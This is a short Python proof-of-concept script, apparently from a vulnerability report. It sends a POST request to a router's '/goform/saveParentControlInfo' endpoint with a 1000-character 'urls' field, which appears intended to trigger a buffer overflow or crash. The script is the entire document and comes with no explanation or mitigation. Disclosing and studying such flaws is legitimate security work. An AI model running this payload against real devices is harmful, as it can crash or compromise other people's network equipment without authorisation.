 1 import requests
2
3 host_port = "http://192.168.101.50:8001"
4 url = "/goform/saveParentControlInfo"
5
6 data = {
7         "time": "11",
8         "urls": "a"*1000,
9         }
10
11 response = requests.post(host_port+url, data=data)
12
13 print("response status code: ", response.status_code)
14 print("response content: ", response.text)
15
~